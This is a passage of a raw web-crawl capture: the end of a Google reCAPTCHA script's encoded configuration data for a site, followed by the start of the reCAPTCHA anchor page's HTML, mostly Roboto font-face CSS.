w43CswbCmDXCpgQ6woEjKcOowqnDncKuw4XDrj7CqQk+O8KLbBxiw6PCs8KpRMOswptxw7BLwqfDkV/Dv8OfXMOUTnUTwphdw49Ua2FGw69Pw4bCpkQ/w5d3VMO0wrHDtcOnwo5tb8ONdS5qw5wyRcOgwpbDkg3Dt2N9KAdDw6Uvwp7Dj8Kew6XCtMK5w7vDl8KXWsOrwqfDvl88N8KRTMKkwqZyw4rCvcOtf0PDm8OwNg/Cl8OcWMO1Li9ew6PDkCXDqVLCg8K+w7TDjcKbTX1mfMOVw6Bnd3F6wprDsiARb8KPw7DCv8KzRmvDgBpYbUHCtAHDusKbwq7CsCXCisKYw5nDrG/CjjTDs08rSsOxGnwNMkPDk3x3cH4ZwonCksOSNV02XjjCqsO/wqEnWywdBhTCt8OawoXDicKnw5zCqBfDgMOQw53CqwdQwr7Ds8OcwoTCkMKuWFnDrMK6wpwywr0XwoPCh8OLw5N0wrRrGAYbD8OJG3LDtSzCjcKeVcO2aMOqw43DgsOYcMKzw4JNX8OsS0LCrDoIw4w5esO9UsK1bXAYw70vCcKgDmXDgcKLHw/[base64]/DrcKxMCghwoDDpw3DuEl9woJhwpfDlENbPATCrRbCnQU7N1rDt1/DlhHCmBHDmgcqJAFjBVnDkFFCSDkaw4cUNsOeeApaWl/Du2tbwpFtTMOGKMOycFxUU8KdwpjCgDszRcKxVcKIXMOqw4pkw7h7w5DDn0gqwpI4wpTDoBHCisO0JEbCujstw5LCusOlw7xawqlww6VmTcK/wpVWwrXDrGnDuA8haSUqwq/CncK5O8OtesOrFcOZwqPCki/[base64]/ecOpwojDocKxLcO8MsOxAMOKwqvCo8KTw58uwr7Dty0Xwrp9w7o8w4smwpzDojLDpjnDrsOvwrPCk3EKwpTDqsOYC259wqHCo3/ChQfCjGXCokRBw5ARw7U/[base64]/[base64]/[base64]/[base64]/[base64]/w6JIwpTDsBHDj0I2wovCucOVBsKTEWPDrnF8w5F5wpfDgsKWd0vCpHxZVMOewqnCq8OYTMOzw43ChH3CsCEdcsOXSCFLAMK1f8Ogw401w4EMw4DDgMKNw5DDh1MMw7nDgXclWcK7woF8HsO/[base64]/CmmvCh8OhN1lqKwMuw5jDrwPDkcKDwqJ7wp7CgcK9w6bCqMKww4AqKnw1wpwQw6JSCBwSfMKsK0/DgxdVTcO5wo0/w5F4worCkQfCtsK4Hl/[base64]/[base64]/DuzfCoBzCk0TDnMOLw4bDrUTDlcO/woDCjcOILG9Fw6JWw5Ecd8OgMlHDu8KKcHbDm8OPGDPCkRzDqcOsWsKgXwJWwrXCtF8Hw4sAwqAHwr3CtyrDnMKGF8Kiw6crRCQxCsOBWcKjEWrCsWdWw60ZR2Rtw7fCrMKyYF3CuG/CuMKGIhTDucOxcDR/GsK/w7LCgj4Cw5fDg8KAw6DCtHoDbsOFeTscdDsnw7JxbV0DRcKtw4FqHE55Xm/DpMKtw73CqcKjw6tkUT0MwqjClArCthvDo8OVwoI1OMOVB3h7w4hFGMKjwqYnBMOCw7gnw7fDiVXChMOUOcKFUMOdMsKkeMK7acO8wrFpGDXDijDDhAEUwpRJwrElLXgRPsKjJcOhOcONSsOiTMKMwovChl/[base64]/[base64]/aFTCkABTEEcvUxM+wpwdw4BkdMOpw6chGTjDmsO8McKiwo85w6IVwrbCp8OsOCNVIRPCi3wZwoDCjA05w5rDh8O3cMK+JyDCq8KJbmHDnDUjO3zDoMKjw5oJIsOdwoMfw4B9wpF2wp/DpcKLfcKJwo47w4p3TMK0OsObw6LCusKpETV5w7nCm1MZX0hjY8KjaHtXwovDvxzCvT5mQsKiZMKgcBXDi1PDicO3wpbCmMOJw4wLDmTCljdWwpt6Vj8RJcKQORx+JQ7DjhFmGlZ+ESN6fkhZbQvDr0ESW8KQwr1Mw67CusKsPcOSw7o1w55QSTzCjsOvwpFtMS/ChG1iwr3CscOcPcOwwrQoOcKZwobCo8OqwqbDvmPDhsKWw5UOXg3DuMK9UsK2PcKsSwFBFjdsJWnCv8KPw6XDvhvCsMKtwrtOWsOjwpMaBsK2U8OOFMOWCGnDiR/[base64]/w6lXC3R+fRlwcMOLw6BCwqscw5/[base64]/wr4GwqRHw7Q0w7/Dn8OfQsKEf8OfV1U3wqlCw4cTw7bDqXsnA1PDnwJhEhcZw6ZjMBJwwrF+WxrDt8KDDCYXF1EAw7vClQdtXcKgw7QRw7/CtsOtMz5iw4jChylPwqZkGFLDh1R0CcKZw7Viw6fCsMOHR8OhFADDl1hWwozCmMK5Rk5bw6DCqGYGw4vCnHvDuMKzw50kI8K/woh+bcOUKD/DiTthwqFuw4YEw7HCgzTDicKRNVTDnSzDtgHDmnXCjUBBwrogckrCvUzCu1EBBMKnw4XDlMKpIC3DpWZ+w5fCk8OFwr5Ed1zDqMKoWMKsBsOswqFLOhHDs8KDbB/DjMKHLnljbMOKw7XChC3ClcKtw4/CsHzCizwiw5nDgcKYbsOKw6bDoMKOw7jCvmPDozYFG8OMBzrClkbDtDAlAsK3czoLwq4QDGtUOcO7woDCusK0XMKqw77DlWEwwqkJwrPCjjjDk8OKwr1swpLCu0/DpjDDrW13UcOxJ0XCsA/DpzHCtcOsw4Muw73CusKSNSHCswJCw6RnY8KaCnjDnDgmAUzDucKwDXRxw7pgw6t/w7QtwrV7HcO1KMOPw6glwqYcEsKhVsOTwqk9w5PDuUtnwqNSwo/DusK5w7DCj0xmw4/CpcOlLMKcw6LCh8O6w6k7TGkyBsO2X8OiJgsewoobUcK0wqzDtTMVBx/DhMKDwq5na8KxfVnDrcK5E0Bswot7w5vCkBTCiVFuMRXCiMO8NMKMwpggRCBnPS4OYcKMw4VuOcOXEcKdQyBmw6zDm8KqwrMGG1fCuxHCvcKyNT5jWMKdGQfDnXDCvWFwYjEswq/CqsKkwpbCriPDu8Ozwoo3IsKnw7jCuUbCgsKidMKHw5k4NcKcwqjDmGnDuxLCj8KxwrHChRPDkcKwXMOGw4zCiWkTQsK6woBEb8OMQylpQsK0wqs0woVFwqfDvycfwr7DvilaT1cNLMOrKnkZCnjDsUF0f1VKHAsyfH/[base64]/CjkfDk8OMw4jCk1LCqcKSwpNdwq5/wqEGwoVNQ8OQXGbCk8OCZU0ID8K1w65AUG4jw6cAwpbDr0lhUMOKwrAPw4huEcOhR8KHwo/DssKLeXPClxnCmBrDtcOqKMKSwrM2PAbCrj/CjMOVwqTCqMKvwqLCnmvCtsOowqXCncKQworCucO/RsKPJE88FgDCq8OAwpjDjh1PB0hmH8OeDTo5wr3Dvx/DncO6wqTCuMOkwrjDihvDkyUsw5HCpyDDpX07w7TCmMKMSsKXw7/DlcK1w7IMwoZjw7HCmkQlw7pPw4hVWcK+wrzDrcOHL8Otw43ClB/Co8O+w4jDgsOhKSjCpcOowpoDw4R2wqwUw4glwqPCs0/CmsOZw4nDkcKcw5HDr8OYw6Vyw7nDvAfDkWw6wovDqWvCqMOIHkVjVg7Dsn/[base64]/CvELCqz83wqfCssOewrt5w48yw7TCqMK4w5kSa8KKCsOtf8Ovw4PDhEckRx0jw6HCqmglwozDosKFw41YC8Kmw7dLw63DucK9wrpXw7sUOQNAdsK/w6lPwpU7Q1nDsMKUJhwcw4gXFk7ClsOHw5V4JsKqwpvDr0Elwrh9w7HClGXDikN4w6rDuAYyHxt0AmlLacKNwqA/wrQ/QsKowpovwoQbZwLCgcK9w4FEw54kEsO7w5zDhQElwrrDnl/Diy13FE0vw7wsdsK+RsKSwooDw60OIsKkw5TCjkXCnC/Cj8OMw4HCocONNBjCiQbDsz1uwo9fw4NlFgokwrLDh8KaIDVcYcOmwq5TGXk8w55MQi7Cm0kKB8Ojwo5ywqNDGsK/cMOsD0AAwo3CvVtcGzYrf8ORw5sBV8K/worCtl0gwqHCkcKuw7ZNw5J5wrzCicK4wrnCpsOMFjzDmcKiw5ZCwrF1w7V3wpUEOMOLMcOvw480w7IfOjPCi2rCt8KsSMOTNRo/wrgPQsKeXAfClzUCW8OBBcKNScKTR8OGw53Dk8Ojw6TDk8O4LsOxbcOMw57CqEUZw6zDkyzDmcK6dk/CpHImLMOYdMOWwozDowk/fMKICcOTwpxBZsOVejsJfAzCiS4JwrnDv8KOw6Flwog5EF1tKB3CmULDlsKmw6Uqfk1bwpDDizXDsBpqaRcJUcKgwpJGLzlyIMOuw4LDncOxecKNw5NfJmgpE8Kqw5ALBMK5w53Ck8OhFsO+cyV2wojClVDDssO7fy3CvMOiCzInw4rCik/[base64]/Dp8OEwpR6ScOXU8O5wr/Do1LDmToSwp7Dlzxcw5lkMsOZwoZHN8K8ccKYCGtyw5VLTsONVsKxEMKDYcOdWsKnfytvw5ZPwrzCqcOwwrLCj8OsBsOGU8KAFcKawp3DpQU2V8OJN8KGM8KCw5UDw5HDjX3DmCVmwrEvMl/DmwVYHlTDsMK0w6Ijw5EMMsO0M8Kxw7vCr8KKdk/CmcO0b8OyXjERVMOmdgRWF8OqwrkLw5fCmUnCgjLDlzlBC0I2OsKHwrDDl8KabQDDo8KwD8KENcOvw7jChB41Y3MCwp3CmcOMwpdJw6rDlhLDqQnDgnwDwqDCrULDqBrCgWILw4gReE5UwrTDmhnCiMOBw7nCugPDpsOLFMOsMsK2w6s6Zm0jw6V2wq4aYE/DoW/CigzDmDXCj3PCpsKlLsKcw412wpHDkUjDrsK9wr1QwpHDi8O6NVYZI8OWN8KPwrkCw7QQw50gDkXDkTzDu8ONXATCosOTYVdqw4twLMKVw4U0w4xPJ1MKw6TCgRDDsxPCucOdEMO9JnrDhBtJdsKlw7zDu8ODwq/CrjVNOCLDg3LDlsOIw5vDk3XDsmzDk8KZTjvCs0nCl3vCihzDhn3Cv8KOwoo+NcKdQS3DrVNvDmDCjcKSwpdZwpM1RsKrwpZwwozDp8KEw7EvwrXDk8Kzw6/Ct3/Dmhs2w77DuAbCmzo2D3J8dlYlwp1xQsOjwp9Kw6J0w4PDkgrDq2pvAydDw4/Cp8O9GigKwqzDqsKrw7LChcOFKjLCqcOCU3DCoTjDvmnDscO8w5vDqCh4wpImVx98CMKdPFHDswc/Q1rDqsKqwqHDqMKtYxzDmsO1w7ALHsOGw7DCpMK+wrrCsMKvX8KhwrJYw7BOwrDCnMK2w6PDrsK1wpDDv8K2wrnCp1VYKxTCtsOGZsO9eUJLwpwhwrfClsKUwpvDkSrCjcOAw57Dsz4RIFUrdWLCo1PCncOBwpg7w5cvI8Kfw5bCqcOaw5h/w715w4JHwqpQwog7LsOQP8O4BsOcQ8OBw4E1IsKVScOFw7/CkiTCtMOYUC3Cq8O0w4lswrxqXm98bCvCgksdwoPCqcOgUHELwpfCvwPDviwTWcKXc3d0bhk1KMKkV2JIGcO3C8OzW2bDgcO/[base64]/DrzPDqQgeGTMEwpfDkMOvFsKvw5TCjsO3AEs5YUdWfsOkdFXDlMOeLX/CgEwkB8KNwpDDm8KGw7lTfMO7UcKYwpZNw6kfNXfCvcOowonDn8KpfWATw78jw5DCgMOEWsKkO8OJfMKFOMKTMngIwpkCVX4yDjHDiWBjw7/[base64]/Dh2DCtyNjwonCq8Oowr0Ow5ohR8Kqa0bCtcKeQ8OKwp/DtEwuwrDDj8KAJxs3dsOIa189T8ONZUTDhMKtw4LCr1ZeaEkIw6LCv8OXw6pYwrLDh3HCoChnw7nCkQhNwr41Tz90cG7CpcKKw7zCocKYw603HQ/CqBNRwo0xM8KLcMOmwq/CnxctXDzCl0bDkkQNw6sdw4vDsQNSY2N5G8KKw4kGw6RpwrAywqXDgGPChk/DlsK8wpnDmip8UMOCwpnDvS0DVcK4w6LCqsKVwqjDiX3CnhBSTsOgVsKMO8KPwoTDiMOZLC9OwpbCtMK9UDclF8KPBirDvjoAwqIBAk1zK8OnVnXCkFjCicOTVcOrdQLDl342VcOvZMKCw7/DrUFNIMKRwr7DsMO7wqTDoDdYwqEiH8KHw7ghLF/CoSsCEUNvw6A2w5cTe8OSaQl2dsOpLxHCkws9SsOCwqAxwqPCvsKec8KSw6/DtsKEwp0DRyvCtMKUwrPCjE3CvGw+wqwXw7Yxw5/DjnbDt8O6HsKxw7ccLMKsTMOgw7A7HcO6w6YYwq3DgsKKwrPDrTbDvAd7UsO5wrwxHTvDj8KOCsK+BsOyaDIWJFrCtMO/cj8sYsKIbcOuw4ZWHV/Drj8xMSJuwq8Gw74xc8K8ZsOUw5zCsyLCmnhEWTDDiGXDocO8JcK5Zjo/w7Ulcx3ChUtswqkRw6bDtcKcLlPCr23Do8KLVMK8R8Oxw4QZCMOLPcKvTxDDgQ97csOHwq/Cs3FLw7HDjsKNKsK9U8KDF35nw5Zuw4lpw5UjBggAXWTCuCTCjsOEXChfw7zCh8OxwrLCsFRJw6gVwpXDoDTDvzMLwqHCjMOoEMK2YcO2wodaGcKWw4gwwrLCrcKoTzsXfcKqNcKTw4jDqVocw5t3wprCn3DDiHdACcKMwqFmw5wJHWjCp8OrbmTDqVp/ZsKcIn3DpXzCvWDDmQtUNMKpAMKQw5jDocKSw5LDpsKRZsKEw5bCrlzDjDzDpHZZwqBIwpNlwpRTfsOXwovDtcKSMsOywqfDmSbDsMKFWMO9wrzCmsKsw6bDlcKSw59+wrMAwoJ/fjbDgRTDpCRWWsKxFsObZ8K9w7rChyZAw4MKPBDCtwkiw7QeDCbDu8KPwoPCo8Kwwp7DhklpwrnCpcOTKMOEw4pSw4wQK8Kbw7BSOMK1wqDCuEbCn8Kyw7LCnhMeYcKQw4JsMS7DksK9D0TDmMOxQEc1W3jDlk/CnGhtw7crJsKvacOtw4HDiMKiUEPDlsO9wq3Dv8Ohw7xaw7kGX8OOwrLDh8KWw4LDoRfCnMKLC19sZXLDtMObwpAaWCQMwq/[base64]/CqiLCosO8RcKCOll7VXIuXMKUFsK+w5Jjw6PCvMKDwoDCmsKUw5DCvkhWUS94R3dsXF5BwoHDkMOaFMOPeRbCgUnDsMKHwr/DtBDDncKxwq95U0fCgiUywpZCJcKlw70ewow6bnbDjMKGFMObwqUQaGoewpXCs8OBFVPChcOUw67DnU/DvcK7GXcqwrNTw6dBR8Oiwpd2VHfCkh5zw5cAWsO6fijCtjPCsxfClFhCXcOqNcKPUcOWJ8ObY8OQw44NL0R1Oh/ClMOxZgfDh8Kew4bDnkLCqMOMw5pTWi7DvWjCi3F/woQnecKqesO0wqRXbEwdbMOXwrp7fsKRRBPDpwnDlB4qKRs4QMKcwoxWQcKfwoMYwrtxw7PCi0NXwoUMQUbDl8KyVcOcH13DpxlOW1DCrlHDm8ORd8OmbCBOQyjDosODwo3CtH3CvDsxw7vCoiDClcKKw5nDtcOAM8Oqw7vDqcKoblAsF8Kfw7fDlXpSw4zDjE3CvMK/B1LDgUpJE08aw5jDpGvCssOkwofDjH5hwoQXw75fwpIRYWnDnw/[base64]/Dj8Kuwq8VfmfCjw5eKXjClsO4fcKXJWgbw6hXeMKgVMKQwozCmMO1VQvClcKyw5TDui55w6fCuMOTEsODY8OvHibCiMKtbcOfeisyw6QMwpPCnsOnP8OiJMOZwp3ChwrChl0mw4HDgBTDkwd9w5DCgCUAw7Ryem1Zw5Jew75zEFHChg/[base64]/DmcKfd8OkJcOPwojDpXMFAWvDrRPDtsO1wprDilvCjsOlPCDDlsKiw7g9RV3CkGzCrS3DpjPChwkTw6/[base64]/[base64]/CsREQw5NLK8K0wr3Cm8Kow4/[base64]/w6PCv8OFwrJyw58Iw6zDoT0lAw/DlsONZcKcwqPDpsKAEsK7fcOrKEjDqcKVw4PCgAh8wrjDqsKxBsO5w5Y1HsONw5DCvClVM0Mzwqk9Vj/DgF94w6LCosKJwrIWw5TDt8OgwpnCrMKcOGLCpDfCnA3DpcO0w70GSsOLWcKdw70z\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dutKiQQT1yskxjBspt79NQcq4doFEi75mcGG+OVI9Oc\\u003d\x22,1,0,null,1,1769927829662,0,0,[28,21,172,179,67],null,[166],\x22RC-lSJtr79JkgXxdA\x22,null,null,null,null,null,\x220dAFcWeA7ryUnncRkDyNfdA8JHVNZ0-UuUVEIHrE8CImBnbZqc_TFbX60-Xh-RPEspfNATNCYM9G4gu2MoUWCJMe99NKdEqSUbPA\x22,1770010629648]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=kvgx6ggrj5q2
body_size: 48522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 